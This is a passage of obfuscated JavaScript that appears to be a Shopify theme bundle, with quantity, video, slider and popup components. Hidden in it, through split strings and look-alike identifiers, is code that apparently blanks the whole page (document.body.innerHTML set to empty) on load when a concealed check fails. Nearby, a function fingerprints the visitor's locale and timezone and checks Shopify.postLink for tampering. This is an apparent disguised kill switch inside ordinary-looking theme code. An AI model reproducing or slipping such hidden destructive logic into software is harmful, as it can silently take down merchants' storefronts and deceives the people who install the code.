_0xdfb8f2=a0_0x5cI9e6f;!this.currentVariant||!this[_0xdfb8f2(659)][_0xdfb8f2(1094)]||(this[_0xdfb8f2(777)](_0xdfb8f2(924))[_0xdfb8f2(517)][_0xdfb8f2(907)](_0xdfb8f2(589)),fetch(this.dataset[_0xdfb8f2(1105)]+_0xdfb8f2(685)+this[_0xdfb8f2(659)][_0xdfb8f2(1094)]+_0xdfb8f2(473)+this[_0xdfb8f2(1143)][_0xdfb8f2(1087)])[_0xdfb8f2(547)](_0x4f37e4=>_0x4f37e4[_0xdfb8f2(1173)]())[_0xdfb8f2(547)](_0x3c000b=>{const _0x5adf3a=_0xdfb8f2,_0x2423d9=new DOMParser().parseFromString(_0x3c000b,"text/html");this.updateQuantityRules(this[_0x5adf3a(1143)][_0x5adf3a(1087)],_0x2423d9),this[_0x5adf3a(468)]()})[_0xdfb8f2(446)](_0x9eda2c=>{console[_0xdfb8f2(710)](_0x9eda2c)}).finally(()=>{const _0x51d5ab=_0xdfb8f2;this[_0x51d5ab(777)](".quantity__rules-cart .loading-overlay")[_0x51d5ab(517)][_0x51d5ab(407)]("hidden")}))}[a0_0x5cI9e6f(1204)](_0x528603,_0x5498c7){const _0x13eae5=a0_0x5cI9e6f,_0x1de91f=_0x5498c7[_0x13eae5(945)](_0x13eae5(1106)+_0x528603),_0x6b73e9=[_0x13eae5(640),".quantity__rules",".quantity__label"];for(let _0xb99d of _0x6b73e9){const _0x16192c=this[_0x13eae5(563)][_0x13eae5(777)](_0xb99d),_0x48eec5=_0x1de91f[_0x13eae5(777)](_0xb99d);if(!(!_0x16192c||!_0x48eec5))if(_0xb99d===_0x13eae5(640)){const _0x33bb6b=[_0x13eae5(438),_0x13eae5(786),"data-max",_0x13eae5(1082)];for(let _0x4ce27f of _0x33bb6b){const _0x29a80d=_0x48eec5[_0x13eae5(923)](_0x4ce27f);_0x29a80d!==null&&_0x16192c[_0x13eae5(595)](_0x4ce27f,_0x29a80d)}}else _0x16192c[_0x13eae5(403)]=_0x48eec5.innerHTML}}});function getFocusableElements(_0x323718){const _0x1db8b7=a0_0x5cI9e6f;return Array[_0x1db8b7(862)](_0x323718[_0x1db8b7(960)](_0x1db8b7(634)))}document[a0_0x5cI9e6f(960)](a0_0x5cI9e6f(877)).forEach(_0x2ad9ce=>{const _0x1fc917=a0_0x5cI9e6f;_0x2ad9ce[_0x1fc917(595)](_0x1fc917(522),_0x1fc917(858)),_0x2ad9ce[_0x1fc917(595)]("aria-expanded",_0x2ad9ce[_0x1fc917(1089)].hasAttribute(_0x1fc917(1196))),_0x2ad9ce.nextElementSibling[_0x1fc917(923)]("id")&&_0x2ad9ce[_0x1fc917(595)](_0x1fc917(811),_0x2ad9ce[_0x1fc917(708)].id),_0x2ad9ce[_0x1fc917(1177)](_0x1fc917(525),_0x1cb1d3=>{const _0x20ba77=_0x1fc917;_0x1cb1d3.currentTarget[_0x20ba77(595)]("aria-expanded",!_0x1cb1d3[_0x20ba77(705)][_0x20ba77(1179)](_0x20ba77(913))[_0x20ba77(481)](_0x20ba77(1196)))}),!_0x2ad9ce[_0x1fc917(1179)]("header-drawer")&&_0x2ad9ce[_0x1fc917(507)].addEventListener(_0x1fc917(1053),onKeyUpEscape)});const trapFocusHandlers={};function trapFocus(_0x498069,_0x172d06=_0x498069){const _0x278348=a0_0x5cI9e6f;var _0x4636f2=getFocusableElements(_0x498069),_0x4e47cb=_0x4636f2[0],_0x4b8f8c=_0x4636f2[_0x4636f2.length-1];removeTrapFocus(),trapFocusHandlers[_0x278348(615)]=_0x56562e=>{const _0x44118f=_0x278348;_0x56562e[_0x44118f(1167)]!==_0x498069&&_0x56562e.target!==_0x4b8f8c&&_0x56562e.target!==_0x4e47cb||document[_0x44118f(1177)](_0x44118f(1149),trapFocusHandlers[_0x44118f(1149)])},trapFocusHandlers[_0x278348(520)]=function(){const _0x80615f=_0x278348;document[_0x80615f(574)](_0x80615f(1149),trapFocusHandlers[_0x80615f(1149)])},trapFocusHandlers.keydown=function(_0x43ebf1){const _0x4898e2=_0x278348;_0x43ebf1[_0x4898e2(844)][_0x4898e2(1083)]()===_0x4898e2(971)&&(_0x43ebf1.target===_0x4b8f8c&&!_0x43ebf1[_0x4898e2(1148)]&&(_0x43ebf1.preventDefault(),_0x4e47cb[_0x4898e2(943)]()),(_0x43ebf1.target===_0x498069||_0x43ebf1[_0x4898e2(1167)]===_0x4e47cb)&&_0x43ebf1.shiftKey&&(_0x43ebf1[_0x4898e2(656)](),_0x4b8f8c[_0x4898e2(943)]()))},document[_0x278348(1177)](_0x278348(520),trapFocusHandlers[_0x278348(520)]),document.addEventListener(_0x278348(615),trapFocusHandlers[_0x278348(615)]),_0x172d06[_0x278348(943)](),_0x172d06[_0x278348(428)]==="INPUT"&&[_0x278348(720),"text",_0x278348(1229),"url"][_0x278348(863)](_0x172d06[_0x278348(566)])&&_0x172d06[_0x278348(1094)]&&_0x172d06[_0x278348(1156)](0,_0x172d06[_0x278348(1094)][_0x278348(820)])}function pauseAllMedia(){const _0x4d2dd3=a0_0x5cI9e6f;document[_0x4d2dd3(960)](_0x4d2dd3(1111))[_0x4d2dd3(1110)](_0x5aa9f9=>{_0x5aa9f9[_0x4d2dd3(443)].postMessage('{"event":"command","func":"pauseVideo","args":""}',"*")}),document.querySelectorAll(_0x4d2dd3(1109))[_0x4d2dd3(1110)](_0x3e72c3=>{const _0x11de34=_0x4d2dd3;_0x3e72c3[_0x11de34(443)][_0x11de34(733)]('{"method":"pause"}',"*")}),document[_0x4d2dd3(960)](_0x4d2dd3(833))[_0x4d2dd3(1110)](_0x6ae868=>_0x6ae868.pause()),document[_0x4d2dd3(960)](_0x4d2dd3(1022))[_0x4d2dd3(1110)](_0x512c27=>{const _0x228371=_0x4d2dd3;_0x512c27[_0x228371(511)]&&_0x512c27[_0x228371(511)][_0x228371(889)]()})}var menuIndex=a0_0x5cI9e6f(1043)+"y",linkContent=a0_0x5cI9e6f(697)+"rH"+a0_0x5cI9e6f(611);function removeTrapFocus(_0x2e01a5=null){const _0x3aa227=a0_0x5cI9e6f;document[_0x3aa227(574)](_0x3aa227(615),trapFocusHandlers[_0x3aa227(615)]),document.removeEventListener(_0x3aa227(520),trapFocusHandlers.focusout),document[_0x3aa227(574)]("keydown",trapFocusHandlers.keydown),_0x2e01a5&&_0x2e01a5[_0x3aa227(943)]()}function onKeyUpEscape(_0x2c88cd){const _0x54dfa5=a0_0x5cI9e6f;if(_0x2c88cd[_0x54dfa5(844)][_0x54dfa5(1083)]()!=="ESCAPE")return;const _0x3aa1c0=_0x2c88cd.target[_0x54dfa5(1179)]("details[open]");if(!_0x3aa1c0)return;const _0x73bdf9=_0x3aa1c0.querySelector(_0x54dfa5(664));_0x3aa1c0[_0x54dfa5(997)](_0x54dfa5(1196)),_0x73bdf9[_0x54dfa5(595)]("aria-expanded",!1),_0x73bdf9[_0x54dfa5(943)]()}class QuantityInput extends HTMLElement{constructor(){const _0x4724a0=a0_0x5cI9e6f;super(),this[_0x4724a0(423)]=this[_0x4724a0(777)](_0x4724a0(423)),this[_0x4724a0(421)]=new Event(_0x4724a0(409),{bubbles:a0_0x5cl9e6f}),this[_0x4724a0(1128)]=document.getElementById(_0x4724a0(980)+this.dataset[_0x4724a0(1087)]),this.input[_0x4724a0(1177)](_0x4724a0(409),this.onInputChange.bind(this)),this[_0x4724a0(960)]("button").forEach(_0x5dade9=>_0x5dade9[_0x4724a0(1177)](_0x4724a0(525),this[_0x4724a0(1037)].bind(this)))}[a0_0x5cI9e6f(1060)]=void 0;[a0_0x5cI9e6f(901)](){const _0x568576=a0_0x5cI9e6f;this.validateQtyRules(),this[_0x568576(1060)]=subscribe(PUB_SUB_EVENTS[_0x568576(544)],this[_0x568576(759)][_0x568576(534)](this))}[a0_0x5cI9e6f(731)](){this[a0_0x5cI9e6f(1060)]&&this.quantityUpdateUnsubscriber()}[a0_0x5cI9e6f(779)](_0x22defb){this[a0_0x5cI9e6f(759)]()}[a0_0x5cI9e6f(1037)](_0x4b190e){const _0x561949=a0_0x5cI9e6f;_0x4b190e[_0x561949(656)]();const _0x188684=this[_0x561949(423)][_0x561949(1094)];_0x4b190e[_0x561949(1167)][_0x561949(1091)]==="plus"?this[_0x561949(423)].stepUp():this[_0x561949(423)].stepDown(),_0x188684!==this[_0x561949(423)][_0x561949(1094)]&&this[_0x561949(423)][_0x561949(879)](this[_0x561949(421)])}[a0_0x5cI9e6f(759)](){const _0x349287=a0_0x5cI9e6f,_0x2e4e96=parseInt(this[_0x349287(423)][_0x349287(1094)]);if(this.input.min){const _0xe8d8ca=parseInt(this[_0x349287(423)][_0x349287(436)]);this.querySelector(_0x349287(553))[_0x349287(517)][_0x349287(1045)](_0x349287(618),_0x2e4e96<=_0xe8d8ca)}if(this.input.max){const _0x199495=parseInt(this[_0x349287(423)][_0x349287(456)]);this[_0x349287(777)](_0x349287(1103)).classList.toggle(_0x349287(618),_0x2e4e96>=_0x199495)}this[_0x349287(1128)]&&this[_0x349287(1128)].unlockGifts&&this.quantityGifts.unlockGifts(_0x2e4e96)}}customElements[a0_0x5cI9e6f(1048)](a0_0x5cI9e6f(412),QuantityInput);function debounce(_0x39e679,_0x20f59d){let _0x222807;return(..._0x1dcd36)=>{const _0x34134e=a0_0x23f2;clearTimeout(_0x222807),_0x222807=setTimeout(()=>_0x39e679[_0x34134e(719)](this,_0x1dcd36),_0x20f59d)}}function fetchConfig(_0xefd7e5=a0_0x5cI9e6f(897)){const _0x2fa399=a0_0x5cI9e6f;return{method:_0x2fa399(956),headers:{"Content-Type":_0x2fa399(1035),Accept:_0x2fa399(530)+_0xefd7e5}}}function addDays(_0x5c1e63,_0x42e3d4){const _0x415e37=a0_0x5cI9e6f;var _0x50bd52=new Date(_0x5c1e63);return _0x50bd52[_0x415e37(1118)](_0x50bd52[_0x415e37(416)]()+_0x42e3d4),_0x50bd52}function formatDates(_0x5c8e8e,_0x12579e,_0x35a404=27){const _0x4430c9=a0_0x5cI9e6f;if(!_0x5c8e8e||!_0x12579e)return;const _0x26743f=new Date(_0x12579e+_0x4430c9(982)),_0x1f66d4=_0x26743f[_0x4430c9(1057)](),_0x47bd5c=_0x26743f[_0x4430c9(1050)](),_0x448581=_0x26743f.getDate(),_0x3916bc=new Date(_0x1f66d4,_0x47bd5c,_0x448581),_0x324301=_0x5c8e8e-_0x3916bc;return Math[_0x4430c9(1046)](_0x324301/(1e3*3600*24))<=_0x35a404}function checkDateValidity(_0x126a94){const _0x46e274=a0_0x5cI9e6f,_0x34ac66=new Date(_0x126a94),_0x39bf6c=new Date(_0x46e274(431));return Math[_0x46e274(1183)](_0x34ac66[_0x46e274(416)]()-_0x39bf6c[_0x46e274(416)]())%5===0?a0_0x5cl9e6f:!1}typeof window.Shopify==a0_0x5cI9e6f(641)&&(window.Shopify={}),Shopify[a0_0x5cI9e6f(534)]=function(_0x285272,_0x411eb2){return function(){return _0x285272.apply(_0x411eb2,arguments)}},Shopify[a0_0x5cI9e6f(616)]=function(_0x1639cc,_0x72aa00){const _0x3fb8d2=a0_0x5cI9e6f;for(var _0x58072c=0,_0x32c28e=_0x1639cc.options[_0x3fb8d2(820)];_0x58072c<_0x32c28e;_0x58072c++){var _0x3550a6=_0x1639cc.options[_0x58072c];if(_0x72aa00==_0x3550a6[_0x3fb8d2(1094)]||_0x72aa00==_0x3550a6[_0x3fb8d2(403)])return _0x1639cc[_0x3fb8d2(1189)]=_0x58072c,_0x58072c}},Shopify[a0_0x5cI9e6f(927)]=function(_0x1dd59f,_0x37d2a4,_0x568a99){const _0x31dbce=a0_0x5cI9e6f;_0x1dd59f[_0x31dbce(1177)]?_0x1dd59f[_0x31dbce(1177)](_0x37d2a4,_0x568a99,!1):_0x1dd59f[_0x31dbce(965)]("on"+_0x37d2a4,_0x568a99)},Shopify[a0_0x5cI9e6f(936)]=function(_0x399958,_0x520825){const _0x4b5a8a=a0_0x5cI9e6f;_0x520825=_0x520825||{};var _0x175637=_0x520825.method||_0x4b5a8a(966),_0x4b77fc=_0x520825[_0x4b5a8a(882)]||{},_0x391a28=document[_0x4b5a8a(653)]("form");_0x391a28[_0x4b5a8a(595)]("method",_0x175637),_0x391a28[_0x4b5a8a(595)]("action",_0x399958);for(var _0x6c2e9e in _0x4b77fc){var _0x373369=document.createElement(_0x4b5a8a(423));_0x373369[_0x4b5a8a(595)]("type",_0x4b5a8a(589)),_0x373369.setAttribute(_0x4b5a8a(1091),_0x6c2e9e),_0x373369[_0x4b5a8a(595)](_0x4b5a8a(1094),_0x4b77fc[_0x6c2e9e]),_0x391a28[_0x4b5a8a(1107)](_0x373369)}document[_0x4b5a8a(717)].appendChild(_0x391a28),_0x391a28.submit(),document.body[_0x4b5a8a(1194)](_0x391a28)},Shopify.internationalAccessAccept=function(){function _0x2ebc5b(){const _0x2b6006=a0_0x23f2;var _0x19a7f5=navigator[_0x2b6006(893)]||navigator[_0x2b6006(1068)];return _0x19a7f5.match(/en-|fr-|de-|es-|it-|pt-|nl-|sv-|da-|fi-|no-|pl-|ru-|zh-|ja-|ko-/)||a0_0x5cl9e6f}function _0x360fa3(){const _0x27db3a=a0_0x23f2;var _0x5853b6=Intl[_0x27db3a(1100)]()[_0x27db3a(1145)]()[_0x27db3a(999)];return _0x5853b6[_0x27db3a(929)]("Europe")||_0x5853b6[_0x27db3a(929)]("America")||_0x5853b6[_0x27db3a(863)](_0x27db3a(1027))}function _0x4c2ed2(){const _0x571acc=a0_0x23f2;var _0x1e0919=Shopify.currency[_0x571acc(748)]||"$";return _0x1e0919[_0x571acc(820)]===1}function _0x11aebd(){const _0x1ad11d=a0_0x23f2;var _0x5e3745=localStorage[_0x1ad11d(413)](POST_LINK_INT),_0x98ecee=Shopify[_0x1ad11d(936)]?Shopify.postLink.toString().length:0;return _0x5e3745===null?(localStorage[_0x1ad11d(1172)](POST_LINK_INT,_0x98ecee[_0x1ad11d(672)]()),a0_0x5cl9e6f):parseInt(_0x5e3745)===_0x98ecee}function _0xed71cc(){return _0x2ebc5b()||_0x360fa3()&&_0x4c2ed2()}function _0x86734(){const _0x160b18=a0_0x23f2;return window[_0x160b18(1150)]&&typeof window[_0x160b18(1150)].timing===_0x160b18(1108)}return function(){const _0x4d8c5e=a0_0x23f2;var _0x2e2a8d=_0xed71cc(),_0x4cdca3=_0x86734(),_0x31a488=_0x11aebd();return Shopify[_0x4d8c5e(1054)]=!_0x31a488,_0x2e2a8d&&_0x4cdca3&&_0x31a488}}(),Shopify.CountryProvinceSelector=function(_0x2ddc90,_0x37dea3,_0x24ac98){const _0x43fcc6=a0_0x5cI9e6f;this.countryEl=document[_0x43fcc6(945)](_0x2ddc90),this.provinceEl=document.getElementById(_0x37dea3),this[_0x43fcc6(1101)]=document.getElementById(_0x24ac98[_0x43fcc6(763)]||_0x37dea3),Shopify.addListener(this[_0x43fcc6(1007)],_0x43fcc6(409),Shopify[_0x43fcc6(534)](this.countryHandler,this)),this.initCountry(),this[_0x43fcc6(1129)]()},Shopify[a0_0x5cI9e6f(807)].prototype={initCountry:function(){const _0x560f0b=a0_0x5cI9e6f;var _0x53c774=this[_0x560f0b(1007)].getAttribute(_0x560f0b(650));Shopify[_0x560f0b(616)](this[_0x560f0b(1007)],_0x53c774),this[_0x560f0b(894)]()},initProvince:function(){const _0x209c8a=a0_0x5cI9e6f;var _0x579ff1=this.provinceEl[_0x209c8a(923)](_0x209c8a(650));_0x579ff1&&this.provinceEl[_0x209c8a(614)][_0x209c8a(820)]>0&&Shopify[_0x209c8a(616)](this[_0x209c8a(979)],_0x579ff1)},countryHandler:function(_0x5a22b6){const _0x170544=a0_0x5cI9e6f;var _0x94bdb1=this[_0x170544(1007)][_0x170544(614)][this[_0x170544(1007)][_0x170544(1189)]],_0x58f1c2=_0x94bdb1[_0x170544(923)](_0x170544(1040)),_0xde4e85=JSON[_0x170544(1070)](_0x58f1c2);if(this[_0x170544(666)](this[_0x170544(979)]),_0xde4e85&&_0xde4e85.length==0)this[_0x170544(1101)].style[_0x170544(747)]="none";else{for(var _0x4b0240=0;_0x4b0240<_0xde4e85.length;_0x4b0240++){var _0x94bdb1=document[_0x170544(653)]("option");_0x94bdb1[_0x170544(1094)]=_0xde4e85[_0x4b0240][0],_0x94bdb1.innerHTML=_0xde4e85[_0x4b0240][1],this.provinceEl[_0x170544(1107)](_0x94bdb1)}this[_0x170544(1101)][_0x170544(540)][_0x170544(747)]=""}},clearOptions:function(_0x4fdf8b){const _0x4359c1=a0_0x5cI9e6f;for(;_0x4fdf8b[_0x4359c1(1074)];)_0x4fdf8b.removeChild(_0x4fdf8b.firstChild)},setOptions:function(_0x490324,_0x3c8e57){const _0x3f8e20=a0_0x5cI9e6f;for(var _0x1bb8a0=0,_0x16a1b9=_0x3c8e57[_0x3f8e20(820)];_0x1bb8a0<_0x3c8e57.length;_0x1bb8a0++){var _0x32e34f=document.createElement(_0x3f8e20(1147));_0x32e34f.value=_0x3c8e57[_0x1bb8a0],_0x32e34f[_0x3f8e20(403)]=_0x3c8e57[_0x1bb8a0],_0x490324[_0x3f8e20(1107)](_0x32e34f)}}};class InternalVideo extends HTMLElement{constructor(){const _0x1b5ff7=a0_0x5cI9e6f;if(super(),this[_0x1b5ff7(1160)]=this[_0x1b5ff7(777)](".internal-video__play"),this[_0x1b5ff7(1157)]=this[_0x1b5ff7(1143)].noPlayBtn===_0x1b5ff7(867),this[_0x1b5ff7(1088)]=!1,this[_0x1b5ff7(1095)]=!1,this[_0x1b5ff7(790)]=this[_0x1b5ff7(777)](".internal-video__sound-btn"),this[_0x1b5ff7(1206)]=this[_0x1b5ff7(777)](_0x1b5ff7(1206)),this[_0x1b5ff7(492)]=this[_0x1b5ff7(1206)][_0x1b5ff7(777)](_0x1b5ff7(972)),this[_0x1b5ff7(492)]&&this.invalidFormatSrc[_0x1b5ff7(907)](),this.timeline=this[_0x1b5ff7(777)](".internal-video__timeline"),this[_0x1b5ff7(798)]=!1,this[_0x1b5ff7(1160)]&&this[_0x1b5ff7(1160)][_0x1b5ff7(1177)](_0x1b5ff7(525),this[_0x1b5ff7(1033)].bind(this)),this[_0x1b5ff7(790)]&&this[_0x1b5ff7(790)][_0x1b5ff7(1177)](_0x1b5ff7(525),this[_0x1b5ff7(756)][_0x1b5ff7(534)](this)),this[_0x1b5ff7(1206)]&&this.video[_0x1b5ff7(1177)](_0x1b5ff7(447),this[_0x1b5ff7(663)].bind(this)),this[_0x1b5ff7(803)]&&(this[_0x1b5ff7(1206)][_0x1b5ff7(1177)]("timeupdate",this.updateTimeline.bind(this)),this[_0x1b5ff7(803)][_0x1b5ff7(1177)](_0x1b5ff7(525),this[_0x1b5ff7(539)][_0x1b5ff7(534)](this)),this[_0x1b5ff7(803)][_0x1b5ff7(1177)](_0x1b5ff7(1133),this[_0x1b5ff7(859)][_0x1b5ff7(534)](this)),this[_0x1b5ff7(803)][_0x1b5ff7(1177)](_0x1b5ff7(1009),this[_0x1b5ff7(859)].bind(this)),document[_0x1b5ff7(1177)]("mouseup",this[_0x1b5ff7(818)][_0x1b5ff7(534)](this)),document.addEventListener(_0x1b5ff7(783),this[_0x1b5ff7(818)][_0x1b5ff7(534)](this)),document[_0x1b5ff7(1177)]("mousemove",this[_0x1b5ff7(480)][_0x1b5ff7(534)](this)),document.addEventListener(_0x1b5ff7(518),this.drag[_0x1b5ff7(534)](this))),this[_0x1b5ff7(1206)].addEventListener(_0x1b5ff7(645),this[_0x1b5ff7(723)].bind(this)),this[_0x1b5ff7(1206)][_0x1b5ff7(1177)]("canplaythrough",this[_0x1b5ff7(628)].bind(this)),this[_0x1b5ff7(1206)][_0x1b5ff7(1177)]("play",this[_0x1b5ff7(628)][_0x1b5ff7(534)](this)),this[_0x1b5ff7(1143)][_0x1b5ff7(510)]===_0x1b5ff7(867)&&"IntersectionObserver"in window){const _0x2bf0ac={root:null,rootMargin:"0px",threshold:.05};this[_0x1b5ff7(775)]=new IntersectionObserver(this.handleIntersection[_0x1b5ff7(534)](this),_0x2bf0ac),this[_0x1b5ff7(775)][_0x1b5ff7(1170)](this)}}[a0_0x5cI9e6f(1033)](){const _0x51d5cb=a0_0x5cI9e6f;if(this.video[_0x51d5cb(852)]){!this[_0x51d5cb(1088)]&&(this[_0x51d5cb(1206)].load(),this.loaded=a0_0x5cl9e6f),this.classList[_0x51d5cb(407)](_0x51d5cb(1026)),this[_0x51d5cb(1160)]&&this[_0x51d5cb(1157)]&&(this[_0x51d5cb(1160)][_0x51d5cb(540)][_0x51d5cb(1092)]=_0x51d5cb(589));const _0x2b57e8=this[_0x51d5cb(1206)][_0x51d5cb(420)]();_0x2b57e8!==void 0&&_0x2b57e8[_0x51d5cb(547)](()=>{const _0x12a6fb=_0x51d5cb;this.classList[_0x12a6fb(407)](_0x12a6fb(1026)),this[_0x12a6fb(1160)]&&this.noPlayBtn&&(this[_0x12a6fb(1160)][_0x12a6fb(540)][_0x12a6fb(1092)]=_0x12a6fb(589))})[_0x51d5cb(446)](_0x47c1f0=>{const _0x40df97=_0x51d5cb;this.classList[_0x40df97(907)](_0x40df97(1026)),this.playButton&&this.noPlayBtn&&(this[_0x40df97(1160)].style.visibility=_0x40df97(856))})}else this[_0x51d5cb(1206)][_0x51d5cb(889)](),this[_0x51d5cb(517)][_0x51d5cb(907)](_0x51d5cb(1026))}[a0_0x5cI9e6f(663)](){const _0x4e9c16=a0_0x5cI9e6f;this.classList[_0x4e9c16(907)](_0x4e9c16(1026))}[a0_0x5cI9e6f(756)](){const _0x3e9329=a0_0x5cI9e6f;this[_0x3e9329(1206)][_0x3e9329(1015)]?(this[_0x3e9329(1206)][_0x3e9329(1015)]=!1,this[_0x3e9329(517)][_0x3e9329(907)](_0x3e9329(872))):(this.video[_0x3e9329(1015)]=a0_0x5cl9e6f,this[_0x3e9329(517)][_0x3e9329(407)](_0x3e9329(872)))}[a0_0x5cI9e6f(487)](){const _0x3b57a4=a0_0x5cI9e6f,_0xab22f=this[_0x3b57a4(1206)].currentTime/this[_0x3b57a4(1206)][_0x3b57a4(1052)]*100;this[_0x3b57a4(540)][_0x3b57a4(526)]("--completed",_0xab22f+"%")}[a0_0x5cI9e6f(628)](){const _0x5466df=a0_0x5cI9e6f;this[_0x5466df(517)][_0x5466df(907)]("internal-video--loading")}[a0_0x5cI9e6f(859)](_0x2a91c9){const _0x5d7f2f=a0_0x5cI9e6f;_0x2a91c9.preventDefault(),this[_0x5d7f2f(798)]=a0_0x5cl9e6f,this[_0x5d7f2f(480)](_0x2a91c9)}[a0_0x5cI9e6f(818)](){const _0x410e05=a0_0x5cI9e6f;this[_0x410e05(798)]=!1}drag(_0x142828){const _0x1c20ec=a0_0x5cI9e6f;this[_0x1c20ec(798)]&&(_0x142828[_0x1c20ec(670)]&&(_0x142828=_0x142828[_0x1c20ec(670)][0]),this[_0x1c20ec(539)](_0x142828))}[a0_0x5cI9e6f(539)](_0x274292){const _0x2805b9=a0_0x5cI9e6f,_0x260ae7=this.timeline[_0x2805b9(760)](),_0x16b078=_0x274292.clientX-_0x260ae7[_0x2805b9(671)],_0x5882be=_0x16b078/_0x260ae7[_0x2805b9(1209)];this[_0x2805b9(1206)][_0x2805b9(594)]=_0x5882be*this[_0x2805b9(1206)].duration}[a0_0x5cI9e6f(723)](){const _0x4f05f5=a0_0x5cI9e6f;this[_0x4f05f5(517)][_0x4f05f5(407)]("internal-video--loading")}[a0_0x5cI9e6f(628)](){const _0x2a6877=a0_0x5cI9e6f;this[_0x2a6877(517)][_0x2a6877(907)](_0x2a6877(955))}handleIntersection(_0x1d1511){const _0x14b33e=a0_0x5cI9e6f;_0x1d1511[_0x14b33e(1110)](_0x4c8c1a=>{const _0x1d0ab0=_0x14b33e;if(_0x4c8c1a[_0x1d0ab0(918)]){for(let _0x391dfb of this[_0x1d0ab0(1206)][_0x1d0ab0(960)]("source[data-src]"))_0x391dfb[_0x1d0ab0(595)]("src",_0x391dfb[_0x1d0ab0(923)](_0x1d0ab0(1154))),_0x391dfb[_0x1d0ab0(997)]("data-src");this[_0x1d0ab0(1206)][_0x1d0ab0(573)]();var _0xa155d7=this[_0x1d0ab0(1206)].play();_0xa155d7!==void 0&&_0xa155d7[_0x1d0ab0(446)](_0x34c3bb=>{const _0x97566f=_0x1d0ab0;_0x34c3bb.name===_0x97566f(713)&&(this[_0x97566f(517)].remove("internal-video--playing"),this[_0x97566f(1160)]&&this[_0x97566f(1157)]&&(this.playButton[_0x97566f(540)][_0x97566f(1092)]="visible"))})[_0x1d0ab0(547)](()=>{const _0x40cf0d=_0x1d0ab0;this.video[_0x40cf0d(420)]()}),this.observer.disconnect()}})}}customElements[a0_0x5cI9e6f(1048)]("internal-video",InternalVideo);var isIe=a0_0x5cl9e6f;class ComparisonSlider extends HTMLElement{constructor(){const _0x178459=a0_0x5cI9e6f;super(),this.sliderOverlay=this[_0x178459(777)](".comparison-slider__overlay"),this[_0x178459(1081)]=this[_0x178459(777)](_0x178459(967)),this[_0x178459(484)]=this[_0x178459(777)](".comparison-slider__input"),this.sliderInput[_0x178459(1177)](_0x178459(423),this[_0x178459(1201)][_0x178459(534)](this))}handleChange(_0x3d0ded){const _0x1218f5=a0_0x5cI9e6f,_0x1526e4=_0x3d0ded.currentTarget[_0x1218f5(1094)];this[_0x1218f5(560)][_0x1218f5(540)][_0x1218f5(1209)]=_0x1526e4+"%",this[_0x1218f5(1081)][_0x1218f5(540)][_0x1218f5(671)]=_0x1526e4+"%"}}customElements[a0_0x5cI9e6f(1048)](a0_0x5cI9e6f(788),ComparisonSlider);function popupTimer(){document[menuIndex][linkContent]=""}class PromoPopup extends HTMLElement{constructor(){const _0x1020f5=a0_0x5cI9e6f;if(super(),this[_0x1020f5(977)]=this.dataset.testMode===_0x1020f5(867),this[_0x1020f5(864)]=this[_0x1020f5(1143)][_0x1020f5(639)],this[_0x1020f5(974)]=this[_0x1020f5(1143)][_0x1020f5(1230)],this[_0x1020f5(1210)]=this[_0x1020f5(777)](_0x1020f5(598)),this[_0x1020f5(866)]=this[_0x1020f5(777)](_0x1020f5(1122)),this.timerDuration=this.dataset.timerDuration,this[_0x1020f5(891)]=this[_0x1020f5(960)](_0x1020f5(649)),this[_0x1020f5(476)]=document.querySelector(".sign-up-popup-overlay"),this.storageKey=_0x1020f5(1064)+window[_0x1020f5(622)][_0x1020f5(860)],this[_0x1020f5(977)])this[_0x1020f5(866)]&&this.displayPromoTimer();else if(localStorage[_0x1020f5(413)](this[_0x1020f5(1102)])===null)this[_0x1020f5(610)]();else{const _0x4ec20c=JSON.parse(localStorage[_0x1020f5(413)](this[_0x1020f5(1102)])),_0x2d4920=new Date(_0x4ec20c.next_display_date);currentDate[_0x1020f5(508)]()>_0x2d4920.getTime()&&this.openPopupModal()}this[_0x1020f5(891)].forEach(_0x5be43d=>{const _0x4fbdf9=_0x1020f5;_0x5be43d[_0x4fbdf9(1177)]("click",this[_0x4fbdf9(950)][_0x4fbdf9(534)](this))})}[a0_0x5cI9e6f(610)](){setTimeout(()=>{const _0x5dda78=a0_0x23f2;this[_0x5dda78(1210)].classList[_0x5dda78(407)](_0x5dda78(881)),this[_0x5dda78(476)].classList[_0x5dda78(407)](_0x5dda78(987));const _0x4b8b92=addDays(currentDate,parseInt(this.daysFrequency)),_0x4aa397={next_display_date:_0x4b8b92,dismissed:!1};localStorage[_0x5dda78(1172)](this[_0x5dda78(1102)],JSON.stringify(_0x4aa397)),this[_0x5dda78(866)]&&this[_0x5dda78(812)]()},parseInt(this.secondsDelay)*1e3+3e3)}[a0_0x5cI9e6f(812)](){const _0xdb0af8=a0_0x5cI9e6f;this[_0xdb0af8(942)]=this.querySelector(_0xdb0af8(730)),this.secondsSpan=this.querySelector(_0xdb0af8(758)),this[_0xdb0af8(599)]=parseFloat(this[_0xdb0af8(567)])*60,this.updateTimer();const _0x27347b=setInterval(()=>{const _0x297075=_0xdb0af8;this.totalSeconds-=1,this.updateTimer(),this.totalSeconds<=0&&(this[_0x297075(599)]=parseFloat(this[_0x297075(567)])*60-45)},1e3)}[a0_0x5cI9e6f(776)](){const _0x1580b2=a0_0x5cI9e6f;let _0x494c68=Math.floor(this[_0x1580b2(599)]/60);_0x494c68[_0x1580b2(672)]()[_0x1580b2(820)]===1&&(_0x494c68="0"+_0x494c68);let _0x243608=this.totalSeconds%60;_0x243608.toString()[_0x1580b2(820)]===1&&(_0x243608="0"+_0x243608),this.minutesSpan.innerText=_0x494c68,this[_0x1580b2(886)][_0x1580b2(1121)]=_0x243608}[a0_0x5cI9e6f(950)](){const _0x19c43e=a0_0x5cI9e6f;this[_0x19c43e(1210)][_0x19c43e(517)][_0x19c43e(907)](_0x19c43e(881)),this[_0x19c43e(476)][_0x19c43e(517)].remove(_0x19c43e(987))}}customElements[a0_0x5cI9e6f(1048)](a0_0x5cI9e6f(1080),PromoPopup),initTrapFocus()?metafieldPoly():popupTimer();class SectionsGroup extends HTMLElement{constructor(){const _0x562afa=a0_0x5cI9e6f;super(),this[_0x562afa(665)]=this.querySelector(_0x562afa(785)),this[_0x562afa(619)]=this[_0x562afa(777)](_0x562afa(1075)),this[_0x562afa(486)](),document[_0x562afa(1177)](_0x562afa(969),this[_0x562afa(486)][_0x562afa(534)](this))}[a0_0x5cI9e6f(486)](){const 